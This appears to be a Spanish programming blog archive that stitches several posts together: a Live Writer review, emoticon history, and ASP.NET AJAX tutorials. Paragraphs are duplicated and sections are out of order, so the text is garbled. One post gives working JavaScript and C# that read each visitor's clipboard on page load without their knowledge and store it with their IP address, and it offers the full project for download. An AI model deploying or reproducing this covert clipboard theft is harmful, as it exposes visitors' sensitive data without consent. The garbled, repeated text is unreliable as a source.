

Live Writer es una fantástica aplicación de escritorio desarrollada por Microsoft en el contexto de su iniciativa Live, cuyo objetivo es facilitar la edición y publicación de entradas en blogs y, lo más curioso, compatible con los motores más difundidos del mercado: Blogger, WordPress, LiveSpaces, LiveJournal, TypePad, y un largo etcétera. Y cuando digo compatible, al menos con Blogger, me refiero a realmente compatible, una integración casi perfecta, que hace que la edición de entradas sea una gozada.

El editor sobre el que escribimos es muy ligero, tiene las opciones justas para poder escribir y dar formato a los textos, siempre de forma visual (el famoso WYSIWYG). Aunque a primera vista puede parecer que se quedará corto, nada más lejos de la realidad; no he echado en falta prácticamente ninguna característica que realmente pudiera hacerme falta durante la escritura: formatos estándar (negritas-cursivas-tachados, subrayados), colores, tablas, alineados, listas, citas,… y siempre generando un código XHTML realmente limpio y muy bien estructurado, a diferencia de otros editores basados en web (como el de Blogger, por ejemplo).
Sólo en casos especiales (por ejemplo, la inclusión de una etiqueta <acronym> para mostrar ayuda sobre el significado de WYSIWYG, o la inclusión de código fuente marcado con <code> son los únicos casos en los que he tenido que salirme del editor visual y acceder a la vista de código fuente XHTML para introducir las etiquetas.
Otro aspecto muy importante es su extensibilidad. Existen un gran número de complementos que pueden instalarse sobre este software para dotarlo de nuevas capacidades no contempladas en el producto base. Por aunque la galería de complementos de Microsoft todavía está a cero no está muy transitada, es fácil encontrar muchos sitios web donde se ofrecen plugins de todo tipo. Por ejemplo, he encontrado uno que a priori puede resultar muy útil, Steve’s Dunn Code Formatter, que permite incluir fácilmente porciones de código formateadas como la siguiente:
try
{
calculate(); // Hard work!
}
catch (Exception ex)
{
Logger.Log(ex.Message);
throw;
}
Pero lo que sin duda más ha llamado mi atención es la gran facilidad para insertar contenidos multimedia, como álbumes de fotos, vídeos, mapas interactivos, y especialmente imágenes, que es lo que más suelo utilizar en mis posts. En este último caso, es sorprendentemente útil la capacidad de Live Writer para abrir imágenes del equipo local o pegarlas directamente desde el portapapeles (por ejemplo capturas de pantalla), ajustarlas al tamaño indicado e incluso agregarle sobre la marcha efectos como sombreados o reflejos (podéis ver ejemplos más arriba). Por fin se acabó el retoque con aplicaciones externas, tener que subir la imagen al servidor, ver cómo queda, retocarla de nuevo, volver a subirla…
Por último, el hecho de tratarse de una herramienta off-line aporta mucha agilidad, y nos brinda la posibilidad de trabajar en modo desconectado, aunque a costa de perder algunas funcionalidades para las que obviamente es necesario disponer de conexión a internet, como la edición de posts ya publicados, almacenados en el blog, o el envío directo de las entradas. En estos casos, el sistema almacena toda la información en local, para que más adelante podamos enviar los cambios realizados.
Ni que decir tiene que este post está completamente escrito sobre Live Writer, e incluso las imágenes las he generado desde la propia herramienta.
En resumen: una maravilla, imprescindible.
Descarga: Microsoft Live Writer
Publicado en: www.variablenotfound.com.
 Este post es una continuación de 8 curiosidades que quizás no conocías sobre los emoticonos.
Este post es una continuación de 8 curiosidades que quizás no conocías sobre los emoticonos.4. Emoticonos corporales y otras extensiones
Aunque en su nacimiento los emoticonos sólo intentaban simular gestos faciales, existen una interesante variedad de ellos que simulan cuerpos completos y posturas que, de la misma manera, transmiten contenido de tipo emocional.Por ejemplo, los siguientes emoticonos representan a una persona arrodillada o haciendo reverencias en esta postura. Siempre la letra "o" aparece como cabeza, le sigue el tronco y un brazo en el suelo y finalmente las piernas flexionadas:
orz, _| ̄|○, OTL Or2, Orz, On_, OTZ, O7Z, Sto, Jto, _no
Estos emoticonos suelen representar ideas distintas en función de la cultura. En Japón, se interpreta como fracaso y desesperación; los usuarios Chinos, en cambio, lo usan más frecuentemente para expresar admiración a la consecución de un objetivo. Hay también quien lo utiliza para mostrar una risa extrema ("retorcerse de risa").
Otros de este tipo podrían ser:
| O-&-< | Persona con los brazos cruzados |
| ~~~~\0/~~~~ | Ahogándose |
Pero hay muchos más, y algunos son obras de arte: posturas, retratos de celebridades, objetos... De hecho, algunos de ellos podrían describirse mejor como arte ASCII que como emoticonos, pues no llevan asociadas emociones y se trata simplemente de adornos textuales:
| Cuerpos... | |
| (:-))-|-< | Cuerpo completo |
| X=(;-))-|8-<= | Novia |
| Celebridades... | |
| ( 8^(l) | Homer Simpson |
| =:o] | Bill Clinton |
| @:-() | Elvis Presley |
| Objetos... | |
| @>+-+-- | Una rosa |
| <')))))><< | Un pez |
| ... | |
En Canonical Smiley List hay 2227 emoticonos de este tipo.
5. Emoticonos zurdos
 Aunque lo habitual para leer emoticonos en el mundo occidental es girar la cabeza hacia la izquierda, también circula una variación inversa, es decir, versiones de los iconos que se visualizan girando la cabeza hacia la derecha (-:
Aunque lo habitual para leer emoticonos en el mundo occidental es girar la cabeza hacia la izquierda, también circula una variación inversa, es decir, versiones de los iconos que se visualizan girando la cabeza hacia la derecha (-:No suelen utilizarse demasiado dado que suelen provocar confusión en los lectores, acostumbrados a la orientación habitual.

6. Emoticonos asiáticos
En 1986 surgieron en Japón una nueva familia de emoticonos, que se popularizaron muy rápidamente entre los países de Asia del este. Las dos diferencias principales respecto a los habituales en el mundo occidental son, en primer lugar, que pueden entenderse fácilmente sin necesidad de tumbar la cabeza hacia un lado y, en segundo lugar, que la expresión o emoción suele representarse eligiendo caracteres diversos para los ojos, en lugar de la boca. Algunos ejemplos simples:| (^_^) | Sonrisa |
| (T_T) | Llorando |
| (o_#) | Magullado |
| (O_O) | Sorprendido |
| (~o~) | Un bostezo |
(Puedes encontrar más aquí)
Existen también otros emoticonos que hacen uso de los juegos de caracteres especiales que es necesario tener instalados en el ordenador:
 | Lanzando un suriken |
 | Escribiendo |
 | ¡Salud! |
(Aquí hay muchos más, pero para verlos necesitarás instalar el paquete de idioma japonés en tu máquina)
7. Emoticonos... ¿patentados?
 En el año 2000, la compañía Despair consiguió registrar el emoticono que solemos utilizar habitualmente para mostrar desacuerdo o enfado, :-(, en la oficina de patentes y marcas de los Estados Unidos.
En el año 2000, la compañía Despair consiguió registrar el emoticono que solemos utilizar habitualmente para mostrar desacuerdo o enfado, :-(, en la oficina de patentes y marcas de los Estados Unidos.Poco después, el 2 de enero de 2001, lanzaron una nota de prensa anunciando que emprenderían acciones legales contra los usuarios de Internet que utilizaran este símbolo en sus mensajes de correo electrónico, y que ya habían cursado un total de 7 millones de denuncias individuales.
En realidad, no se trataba más que de una broma, una forma de llamar la atención y dar a conocer su compañía, dedicada a la comercialización de material gráfico con mensajes humorísticos. Incluso el director de la compañía, Edward Lawrence Kersten, indicó que estaba considerando cambiar su propio nombre a :-( pues "le apetecía que su nombre simbolizara la infelicidad".
Sin embargo, no todo el mundo entendió la broma, y se generó un inmenso revuelo a nivel mundial, acusando a la compañía de querer apropiarse de un bien universal. Tanto fue así que un mes más tarde publicaron otra nota de prensa, en la que, también en tono jocoso, la empresa se comprometía con la comunidad global de internet a permitir el uso legal del emoticono en el email, vendiéndolos a través de su propia web bajo el nombre comercial Frownies™ y siempre que los usuarios se comprometieran en el cumplimiento de una desmadrada licencia de usuario final.
 Y desde luego, lo que no se puede negar es el sentido del humor de la gente de Despair. Desde la web de venta online de los Frownies es posible, por tiempo limitado, adquirir originales manufacturados de uno de los modelos previstos (el classic edition) por cero dólares, una oferta inmejorable ;-)) Y por cierto, vale la pena leer en su última nota de prensa los problemas de fabricación a los que debían enfrentarse ante este nuevo reto, desde su única copia legal de Microsoft Word hasta la acentuada dislexia del empleado encargado de su fabricación.
Y desde luego, lo que no se puede negar es el sentido del humor de la gente de Despair. Desde la web de venta online de los Frownies es posible, por tiempo limitado, adquirir originales manufacturados de uno de los modelos previstos (el classic edition) por cero dólares, una oferta inmejorable ;-)) Y por cierto, vale la pena leer en su última nota de prensa los problemas de fabricación a los que debían enfrentarse ante este nuevo reto, desde su única copia legal de Microsoft Word hasta la acentuada dislexia del empleado encargado de su fabricación.También es conocido que los emoticonos :-) y :) están registrados en Finlandia. Igualmente han sido polémicos otros registros y patentes relacionadas, como las efectuadas por Cingular en 2006 relativo a su uso en teléfonos móviles, o la solicitud de patente de Microsoft sobre la forma de crear y trasmitir emoticonos personalizados.
8. Emoticonos y accesibilidad
Desde el punto de vista de la accesibilidad un emoticono es exactamente igual que cualquier otro elemento no textual, por lo que debe prestársele especial atención para asegurar el acceso universal a la información.Las WCAG 1.0 (Pautas de Accesibilidad al Contenido Web) recoge como prioridad de nivel 1 proporcionar un texto equivalente para todo contenido no textual, incluyendo, expresamente, a los smileys o emoticonos entre ellos, a los que considera como arte ASCII.
Por ejemplo, el test automatizado Web Accessibility Checker incluye como problema el uso excesivo de emoticonos, o el hecho de no rodear éstos entre etiquetas como sigue:
<abbr title="emoticono de sonrisa">:-)</abbr>Punto extra: ¿y el futuro?
Hoy en día los emoticonos basados en texto están siendo sustituidos por versiones gráficas, con efectos y animaciones e incluso sonidos. Aplicaciones de uso muy común, como procesadores de texto o clientes de mensajería instantánea realizan la conversión al modelo gráfico de forma automática, e incluyen atajos o botones en sus interfaces para incluirlos, por lo que es probable que en unos años los iconos textuales pasen a ser historias de veteranos nostálgicos, como muchas otras.Lo que sin duda perdudará será el concepto, la necesidad de añadir el contenido emocional a los mensajes escritos, sea cual sea su forma.
¡Larga vida al emoticono!
Fuentes:
- Language Logs, the prehistory of emoticons
- Wikipedia: Emoticons
- Emoticonos en Wikipedia
- El País: 25 años guiñando
- Internet Movie Database (IMDb)
- Web Accessibility Initiative (WAI)
Publicado en: http://www.variablenotfound.com/.
 Utilizo los emoticonos muy frecuentemente, desde que los descubrí en aquellos tiempos en los que Fidonet dominaba el mundo de las comunicaciones digitales entre mortales.
Utilizo los emoticonos muy frecuentemente, desde que los descubrí en aquellos tiempos en los que Fidonet dominaba el mundo de las comunicaciones digitales entre mortales.Y probablemente debido a su cotidianeidad, hasta ahora no les había prestado demasiada atención. Sin embargo, cuando he buscado un poco de información sobre ellos, he encontrado algunas curiosidades que creo que vale la pena conocer.
1. Sobre el término emoticono
El término emoticono es la traducción del portmanteau inglés "emoticon", fusión de "emotion" + "icon", en clara referencia a que se trata de un icono para representar emociones. Fue introducido por David W. Sanderson en su libro "Smileys" publicado en 1993, años después de la popularización de los mismos.Aunque se suele utilizar como sinónimo "smiley", estrictamente hablando no es lo mismo. Un smiley es una representación esquemática de una cara sonriente, por lo que sólo algunos emoticonos lo son. Hay muchos que no son caras, o que éstas no presentan precisamente una sonrisa. Eso sí, el típico smiley redondo y amarillo, creado por el diseñador Harvey Ball en 1963, inspiró con su simplista representación los emoticonos gráficos que conocemos hoy.La 22ª edición del Diccionario de la Real Academia Española, del año 2001, definió el término emoticono como:
"Símbolo gráfico que se utiliza en las comunicaciones a través del correo electrónico y sirve para expresar el estado de ánimo del remitente"Accediendo a la definición, sin embargo, se puede comprobar que ésta ha sido enmendada y la próxima edición contará con una más acorde con la realidad, donde se deja notar el avance tecnológico producido desde entonces:
"Representación de una expresión facial que se utiliza en mensajes electrónicos para aludir al estado de ánimo del remitente"De la misma forma, en la actualidad se acepta el término emoticón (con plural emoticones), pero parece ser que puede ser eliminado en futuras ediciones del diccionario.
2. Antecedentes históricos
La necesidad de asociar sentimientos y emociones a textos escritos existía mucho antes de la creación de los emoticonos y de la aparición de las redes de ordenadores. De hecho, se conocen apariciones anteriores de conceptos similares, aunque adaptados al medio del momento.Está documentado el uso, en abril de 1857, del código numérico "73" como una forma de añadir a un mensaje escrito en código Morse un afectuoso "love and kisses", que más adelante pasó a formalizarse como "best regards". Ya más adelante, a principios del siglo XX, se volvió a añadir este amoroso sentimiento, codificándolo como "88".
 Sin embargo, aunque esta técnica permitía incluir una componente emocional en los mensajes, no se había hecho utilizando iconos. En marzo de 1881, Puck, una revista satírica de gran éxito del momento, utilizó por primera vez representaciones gráficas para asociar emociones a los textos.
Sin embargo, aunque esta técnica permitía incluir una componente emocional en los mensajes, no se había hecho utilizando iconos. En marzo de 1881, Puck, una revista satírica de gran éxito del momento, utilizó por primera vez representaciones gráficas para asociar emociones a los textos. Algo más adelante, sobre 1912, el jornalista y escritor Ambrose Bierce propuso la mejora de la puntuación utilizando un nuevo signo, parecido a una U aplanada o a un paréntesis tumbado, a modo de labios sonrientes para remarcar cualquier frase jocosa o irónica.
Algo más adelante, sobre 1912, el jornalista y escritor Ambrose Bierce propuso la mejora de la puntuación utilizando un nuevo signo, parecido a una U aplanada o a un paréntesis tumbado, a modo de labios sonrientes para remarcar cualquier frase jocosa o irónica.Este mismo signo fue descrito también por Vladimir Nabovok, escritor de origen ruso conocido, sobre todo, por ser el autor de la famosa novela Lolita, en una entrevista realizada por el New York Times en abril de 1969, donde respondía a una cuestión sobre su valoración respecto a otros escritores de la época y anteriores:
I often think there should exist a special typographical sign for a smile -- some sort of concave mark, a supine round bracket which I would now like to trace in reply to your question.
_______________________________________
A menudo pienso que debería existir un símbolo tipográfico especial para una sonrisa -- algo parecido a una marca cóncava, un paréntesis tendido que me gustaría registrar como respuesta a su pregunta.
 El 10 de marzo de 1953, el periódico New York Herald Tribune publicó, entre otros medios de la época, un anuncio de la recién estrenada película Lili, en el que aparecen por primera vez dos de los emoticonos más conocidos:
El 10 de marzo de 1953, el periódico New York Herald Tribune publicó, entre otros medios de la época, un anuncio de la recién estrenada película Lili, en el que aparecen por primera vez dos de los emoticonos más conocidos:Today You'll laugh :-) You'll cry :-( You'll love <3 'Lili'
_______________________________________
Hoy reirás :-) Llorarás :-( Amarás <3 'Lili'
 Ya en el ámbito electrónico, los usuarios del sistema PLATO, considerado una de las primeras comunidades virtuales, comenzaban en la década de los 60 y 70 a diseñar iconos a base de superponer en pantalla varios caracteres estándar. Por ejemplo, como aparece en la ilustración, superponiendo en la misma posición los caracteres V, I, C, T, O, R e Y, era posible obtener una figura donde fácilmente podía reconocerse una cara muy sonriente.
Ya en el ámbito electrónico, los usuarios del sistema PLATO, considerado una de las primeras comunidades virtuales, comenzaban en la década de los 60 y 70 a diseñar iconos a base de superponer en pantalla varios caracteres estándar. Por ejemplo, como aparece en la ilustración, superponiendo en la misma posición los caracteres V, I, C, T, O, R e Y, era posible obtener una figura donde fácilmente podía reconocerse una cara muy sonriente.3. El origen de los emoticonos en comunicaciones digitales
En abril de 1979, Kevin MacKenzie sugirió a los suscriptores de MsgGroup, una de las primeras listas de distribución de ARPANET, el origen de la Internet de hoy en día, la utilización de algún mecanismo para indicar emociones en el inexpresivo correo electrónico. Concretamente, se le atribuye el uso del símbolo "-)" para indicar contenidos irónicos en su mensaje:Perhaps we could extend the set of punctuation we use, i.e.: If I wish to indicate that a particular sentence is meant with tongue-in-cheek, I would write it so:Aunque su propuesta concreta no fue acogida con especial entusiasmo, los pioneros de las redes de comunicación comenzaron a utilizar variantes de estas expresiones en sus mensajes, la mayoría de las cuales no ha trascendido hasta la actualidad.
"Of course you know I agree with all the current administration's policies -)."
The "-)" indicates tongue-in-cheek.
_______________________________________
Quizás deberíamos extender el conjunto de signos de puntuación que utilizamos, por ejemplo: si quiero indicar que una frase en particular debe ser entendida como una ironía, la escribiría así:
"Por supuesto, sabes que estoy de acuerdo con todas las políticas actuales de la administración -)"
El "-)" indica que el mensaje es irónico.
Más tarde, en septiembre de 1982, Scott Fahlman envió el siguiente mensaje a un tablón de la BBS de la Universidad Carnegie Melon:
19-Sep-82 11:44 Scott E Fahlman :-)
From: Scott E Fahlman
I propose that the following character sequence for joke markers:
:-)
Read it sideways. Actually, it is probably more economical to mark
things that are NOT jokes, given current trends. For this, use
:-(
_______________________________________
Propongo la siguiente secuencia de caracteres para marcar las bromas:
:-)
Leedlo inclinando la cabeza. En realidad, probablemente sea más económico marcar lo que NO sea broma, dada la tendencia actual. En este caso, usad
:-(
 En este mensaje, Fahlman proponía la utilización de los emoticonos :-) y :-( para expresar emociones relacionadas con un mensaje escrito, y más concretamente para que el lector pudiera identificar cuándo un texto debía ser entendido como una broma y cuándo no. Es curioso que el mensaje original, al que pertenece el extracto anterior, fue recuperado de viejas cintas de backup de la universidad veinte años después de su publicación por un investigador de Microsoft, Mike Jones.
En este mensaje, Fahlman proponía la utilización de los emoticonos :-) y :-( para expresar emociones relacionadas con un mensaje escrito, y más concretamente para que el lector pudiera identificar cuándo un texto debía ser entendido como una broma y cuándo no. Es curioso que el mensaje original, al que pertenece el extracto anterior, fue recuperado de viejas cintas de backup de la universidad veinte años después de su publicación por un investigador de Microsoft, Mike Jones.Estos emoticonos sí fueron aceptados, y a partir de ese momento comenzó su utilización de forma masiva. Por esta razón, se considera a Fahlman como el padre de los emoticonos tal y como hoy los conocemos, aunque no todo el mundo está de acuerdo con ello.
Él mismo afirma en un artículo que es el inventor del emoticono lateral... o al menos uno de ellos. Pero sí está seguro de haber sido el primero en utilizar la secuencia :-) para indicar una broma en el medio digital.
4. Emoticonos corporales y otras extensiones
Continuar leyendo en 8 curiosidades que quizás no conocías sobre los emoticonos, segunda parte. Si hace unos días Jeffrey Palermo recogía en su blog la presentación del futuro ASP.Net MVC Framework, es ahora el propio Scott Guthrie, uno de los padres de la criatura, el que hace una pequeña introducción en su bitácora sobre esta tecnología que se avecina.
Si hace unos días Jeffrey Palermo recogía en su blog la presentación del futuro ASP.Net MVC Framework, es ahora el propio Scott Guthrie, uno de los padres de la criatura, el que hace una pequeña introducción en su bitácora sobre esta tecnología que se avecina. A partir de ayer mismo, por cortesía de Armonth (fundador de SigT), tengo el honor de compartir cartel con los grandes maestros en Planet Webdev, un agregador de blogs sobre programación e internet de lo más recomendable por la cantidad, y sobre todo la calidad, de los autores que colaboran en el proyecto.
A partir de ayer mismo, por cortesía de Armonth (fundador de SigT), tengo el honor de compartir cartel con los grandes maestros en Planet Webdev, un agregador de blogs sobre programación e internet de lo más recomendable por la cantidad, y sobre todo la calidad, de los autores que colaboran en el proyecto.Por citar sólo a algunos, podemos encontrar a Anieto2k, Javier Pérez, InKiLiNo, Boja, Xavier, y así hasta 30 figuras de este mundillo.
Espero contribuir desde Variable not found a difundir información y compartir conocimientos y experiencias sobre esta profesión que tanto nos apasiona.
De hecho, si visitáis la página con IE6, podréis observar a la derecha un aviso en el que se advierte de la inseguridad a la que estáis expuestos al utilizarlo, mostrando además parte del contenido de vuestro portapapeles, es decir, lo último que habéis copiado (control+c), por ejemplo desde un editor de textos.
Si combinamos esta idea con la capacidad de ASP.NET AJAX, framework del que ya llevo publicados varios post, para invocar desde cliente funcionalidades en servidor, resulta un proyecto tan simple como interesante: crear una base de datos en servidor con el contenido del portapapeles de los visitantes de una página. Desde el punto de vista tecnológico, vamos a ver cómo podemos utilizar Ajax para comunicar un script cliente con un método de servidor escrito en C#; desde el punto de vista ético, lo que vamos a hacer pertenece un poco al lado oscuro de la fuerza: vamos a enviar al servidor (y éste lo va a almacenar) información importante, que puede llegar a ser muy sensible, sin que el usuario se percate de lo que está ocurriendo.
Para ello crearemos una página ASP.NET en la que introduciremos un código script que, una vez haya sido cargada, obtenga el contenido textual del portapapeles y lo envíe, utilizando un PageMethod, al servidor, quien finalmente introducirá este contenido y la dirección IP del visitante en una base de datos local. Como almacén vamos a usar SQL Express, pero podríamos portarlo fácilmemente a cualquier otro sistema.
Empezaremos desde el principio, como siempre. En primer lugar, recordar que es necesario haberse instalado las extensiones ASP.NET AJAX, descargables gratuitamente en esta dirección. Una vez realiza esta operación, podremos crear en Visual Studio 2005 un sitio web Ajax-Enabled, utilizando una de las plantillas que se habrán instalado en el entorno.
 Después de esta operación, el entorno habrá creado por nosotros un sitio web con todas las referencias y retoques necesarios para poder utilizar AJAX. En particular, tendremos un Default.aspx cuyo único contenido es un control de servidor ScriptManager, del que ya hemos hablado en otras ocasiones.
Después de esta operación, el entorno habrá creado por nosotros un sitio web con todas las referencias y retoques necesarios para poder utilizar AJAX. En particular, tendremos un Default.aspx cuyo único contenido es un control de servidor ScriptManager, del que ya hemos hablado en otras ocasiones.Pues bien, acudiendo al código de la página (.aspx), introducimos ahora el siguiente script:
<script type="text/javascript">
$addHandler(window, "onload", salvaClipboard);
function salvaClipboard()
{
if (window.clipboardData)
{
var msg=window.clipboardData.getData('Text');
if (typeof(msg) != "undefined" &&
(msg != "") && (msg != null))
{
PageMethods.SaveClipboard(msg);
}
}
}
</script>
Nótese, en primer lugar, la forma en la que añadimos un handler al evento OnLoad de la ventana. El alias $addHandler, proporcionado por el framework Ajax en cliente, nos facilita la vinculación de funciones a eventos producidos sobre los elementos a los que tenemos acceso desde Javascript.
En segundo lugar, fijaos la forma tan sencilla de obtener el contenido del portapapeles de windows:
window.clipboardData.getData('Text');. Los ifs previos y posteriores son simples comprobaciones para que el script no provoque errores en navegadores no compatibles con estas capacidades.Por último, una vez tenemos en la variable msg el texto, lo enviamos vía un PageMethod al servidor, que lo recibirá en el método estático correspondiente, definido en el code-behind de la misma página (default.aspx.cs). Como hemos comentado en otras ocasiones, es el ScriptManager el que ha obrado el milagro de crear la clase PageMethods e introducir en ella tantos métodos como hayan sido definidos en el servidor y así facilitar su llamada de forma directa desde el cliente.
Vayamos ahora al lado servidor. En el code-behind sólo hemos tenido que incluir el siguiente código en el interior de la clase:
[WebMethod()]
public static void SaveClipboard(string texto)
{
string client =
HttpContext.Current.Request.UserHostAddress;
SqlConnection conn =
new SqlConnection(Settings.Default.ConnStr);
SqlCommand cmd = conn.CreateCommand();
cmd.CommandText = "Insert into Portapapeles "+
"(Ip, Clipboard) Values (@ip, @texto)";
cmd.Parameters.AddWithValue("ip", client);
cmd.Parameters.AddWithValue("texto", texto);
try
{
conn.Open();
cmd.ExecuteNonQuery();
conn.Close();
}
catch (Exception ex)
{
// Nada que hacer!
}
}
Simple, ¿eh? La llamada a PageMethod.SaveClipboard en el cliente invoca al método estático del mismo nombre existente en la página del servidor, siempre que éste haya sido adornado con el atributo
System.Web.Services.WebMethod. El parámetro "texto", con el contenido del portapapeles del cliente, se recibe como string de forma directa y transparente, sin necesidad de hacer ninguna conversión ni operación extraña.Una vez obtenida también la IP del visitante usando el HttpContext (hay que recordar que el método es estático y por tanto no tiene acceso a las propiedades de la propia página donde está definido), se establece la conexión con la base de datos y se almacena la información.
Y eso es todo, amigos. Como habéis podido comprobar, es realmente sencillo utilizar Ajax para enviar desde el cliente información al servidor utilizando scripting y el framework AJAX proporcionado por Microsoft. Si esto lo unimos a la capacidad de extraer información local del equipo del visitante en determinados navegadores, los resultados pueden ser espectaculares y realmente peligrosos. Afortunadamente, las nuevas generaciones de browsers (IE7 incluido) se toman la seguridad algo más en serio y hacen más difícil la explotación de este tipo de funciones.
Finalmente, como siempre, indicar que he dejado en Snapdrive el proyecto completo, base de datos incluida, para que podáis probarlo (AjaxClipboardSpy.zip). Ojo, para que todo funcione debéis cambiar la ruta del archivo .MDF de SQL Express sobre el archivo Settings.settings de la aplicación.
Hace unas semanas publicaba un par de posts con ejemplos de utilización del framework ASP.NET AJAX, donde se podía ver cómo invocar desde Javascript funcionalidades escritas en servidor y actualizar el contenido de una página web de forma dinámica, sin postback alguno.
En el primero de ellos veíamos cómo acceder a un servicio web desde javascript, paso a paso, mientras que en el segundo invocábamos funcionalidades de servidor llamando a métodos estáticos contenidos en el interior de una página (PageMethods). Sin embargo, en ambos casos se trataba de llamar a funciones que devolvían un string después de realizar alguna operación, y pudimos ver que resultaba realmente sencillo gracias al control ScriptManager incluido en la página.
Pero el framework AJAX va más allá, y permite incluso la comunicación cliente-servidor y viceversa utilizando entidades de datos propias. En otras palabras, podríamos retornar tipos complejos desde un método en servidor y utilizarlo desde cliente con toda la naturalidad del mundo, o instanciar en cliente tipos de datos declarados en servidor y enviárselos posteriormente para su tratamiento. Con esto conseguimos saltar lo que hasta ahora era una barrera infranqueable en una aplicación Web: el paso de entidades o datos estructurados de forma bidireccional entre cliente y servidor.
A lo largo de este post vamos a realizar un ejemplo completo que permite ilustrar cómo podemos hacer que un objeto se desplace cual pelota de ping-pong entre cliente y servidor sin provocar recargas de página completa. La lógica a implementar será bastante simple; como respuesta a la pulsación de un botón, el cliente generará un mensaje y se lo enviará al servidor. El mensaje será un objeto de tipo Mensaje, definida en C# (servidor) de la siguiente forma:
public class Mensaje
{
public string Remitente;
public string Destinatario;
public DateTime Fecha;
public int Numero;
}
Ya veremos como desde javascript podemos, de forma casi milagrosa, crear instancias de esta clase, acceder a sus atributos, enviar objetos al servidor, y obtenerlos desde éste de forma muy muy sencilla y transparente.
El primer mensaje enviado por el cliente establecerá la Fecha actual, el campo Numero a 1, el Remitente será un nombre introducido por pantalla y el Destinatario contendrá el valor "servidor". Cuando el servidor recibe este mensaje, incrementa el valor del atributo Numero, intercambia el remitente y el destinatario del mensaje y lo enviará de vuelta al cliente, quien lo dejará almacenado hasta que se vuelva a pulsar el botón de envío, que provocará de nuevo un intercambio del destinatario y el emisor del mensaje, así como un incremento del número de serie. El siguiente diagrama muestra una secuencia completa de este "peloteo":

Una vez explicado el escenario en el que vamos a jugar, pasamos a la acción, no sin antes recordar que necesitamos tener instalado el framework ASP.NET AJAX, descargable en la dirección http://ajax.asp.net/.
Partimos de un sitio web Ajax-Enabled, con todas las referencias y retoques en el web.config que el asistente de Visual Studio crea por nosotros. Este sitio, como ya se comentó en un post anterior, se puede crear utilizando la plantilla que se habrá instalado en nuestro entorno de desarrollo junto con el framework AJAX.
En primer lugar, vamos a montar el interfaz cliente, sobre el archivo default.aspx (reproduzco sólo las etiquetas incluidas entre la apertura y cierre del cuerpo <body> de la página):
<body>
<form id="form1" runat="server">
<fieldset>
<input type="text" id="nombre" />
<input id="Button1"
type="button"
value="¡Pulsa!" onclick="llamar();" />
</fieldset>
<asp:ScriptManager ID="ScriptManager1"
runat="server"
EnablePageMethods="True" />
</form>
<div>
<strong>Mensajes obtenidos:</strong>
<br />
<label id="lblMensajes" />
</div>
</body>
Podemos observar que hemos creado un formulario con un cuadro de edición y un botón. El primero servirá para que el usuario introduzca su nombre y el segundo para enviar el mensaje al servidor. Es importante destacar que en ninguno de los dos casos se trata de controles de servidor, no hay runat="server" por ninguna parte. No es necesario debido a que todo se realizará en cliente, y las funcionalidades de servidor se invocarán mediante AJAX.
Después de estos se ha incluido el ScriptManager, que ya en otras ocasiones hemos identificado como el responsable de hacer posible la magia, el acceso transparente a las funcionalidades de servidor. En este caso, le hemos activado la propiedad EnablePageMethods para que podamos llamar con javascript a un método estático de servidor definido en el código de la página actual, en el code-behind (default.aspx.cs).
Por último, disponemos de una etiqueta donde iremos mostrando de forma sucesiva los mensajes intercambiados entre ambos extremos, modificando su contenido de forma dinámica.
Pasemos ahora a la parte de lógica en cliente, las funciones javascript. En primer lugar tenemos la función llamar(), establecida como controlador del evento click del botón del formulario:
function llamar()
{
var msg;
if (ultimoMensaje == null)
{
msg = new Mensaje();
msg.Remitente = $get("nombre").value;
msg.Numero = 1;
}
else
{
msg = ultimoMensaje;
msg.Remitente = ultimoMensaje.Destinatario;
msg.Numero = ultimoMensaje.Numero + 1;
}
msg.Destinatario = "servidor";
msg.Fecha = new Date();
mostrarMensaje(msg);
PageMethods.EcoMensaje(msg, OnOK);
}Creo que se puede entender simplemente leyendo el código, pero lo explico un poco. La primera vez que se ejecuta la función atendiendo a la pulsación del botón, se crea en cliente una instancia de la clase Mensaje, asignando a sus atributos los valores iniciales: el remitente (tomado del cuadro de edición), el número de serie (inicialmente 1), el destinatario y la fecha del envío. La variable ultimoMensaje almacenará el último mensaje obtenido del servidor (ya lo veremos más adelante) y sólo será nula la primera vez; en las sucesivas entradas a la función llamar(), ésta se limitará a incrementar el número de serie del mensaje, y a intercambiar el remitente por el destinatario.
Eh, pero un momento... decíamos que la clase Mensaje se había creado en el servidor, en C#, ¿cómo es posible que podamos instanciar en cliente una clase definida en servidor? Pues como siempre, gracias a la intermediación del ScriptManager, que ha detectado que existe un PageMethod que utiliza la clase y ha creado una clase "espejo" en cliente. Desde luego es impresionante lo bien que hace su trabajo este chico.
Volviendo al código anterior, podemos observar que además de componer el objeto a enviar al servidor, se llama a la función mostrarMensaje(), cuyo único objetivo es mostrar el mensaje en pantalla, añadiéndolo al contenido de la etiqueta "lblMensajes" definida en el interfaz. Por último, llama al método EcoMensaje de la clase PageMethods que el ScriptManager ha creado para nosotros, provocando la llamada asíncrona al método en servidor, al que además envía el Mensaje creado. El segundo parámetro de la llamada indica la función de notificación asíncrona, donde se enviará el control una vez el servidor devuelva la respuesta, cuyo código es así de simple:
function OnOK(mensaje)
{
ultimoMensaje = mensaje;
mostrarMensaje(mensaje);
}Está claro, ¿no? A nuestra función de notificación llega como parámetro que es el valor retornado por el método del servidor al que hemos invocado. Como veremos un poco más adelante, este método devuelve un objeto de tipo Mensaje, que podemos almacenar en la variable ultimoMensaje y mostrar por pantalla como hacíamos justo antes de llamar al servidor.
Y veamos ahora la parte del servidor, escrita en C# en el archivo code-behind "Default.aspx.cs". Por una parte tenemos definida la clase Mensaje, con el código que hemos visto un poco más arriba, y el método de página (Page Method) al que estamos invocando desde el script:
[WebMethod()]
public static Mensaje EcoMensaje(Mensaje m)
{
m.Numero = m.Numero + 1;
string tmp = m.Destinatario;
m.Destinatario = m.Remitente;
m.Remitente = tmp;
m.Fecha = DateTime.Now;
return m;
}Atención aquí. El método, marcado con el atributo WebMethod() para que el ScriptManager sepa que existe, recibe como parámetro el Mensaje que hemos enviado desde el cliente. De nuevo el framework está haciendo magia poniendo a nuestra disposición el mensaje en el idioma que habla el servidor, como una clase cualquiera escrita en .NET. Es la infraestructura AJAX la que está encargándose de convertir los datos enviados desde el cliente en formato JSON en una instancia de la clase, con sus correspondientes campos rellenos.
Obsérvese además que desde el código simplemente tomamos el objeto que nos ha enviado el cliente, le asignamos valores a sus atributos y lo enviamos de vuelta al mismo. Para que la función OnOk, descrita anteriormente, reciba este objeto como parámetro en formato nativo javascript, la infraestructura Ajax deberá serializar la clase .NET y enviarla de vuelta, también utilizando JSON (por cierto, a ver si otro día me acuerdo y hablamos un rato sobre JSON, un tema interesante!).
A continuación se muestra una captura de pantalla del sistema en funcionamiento:

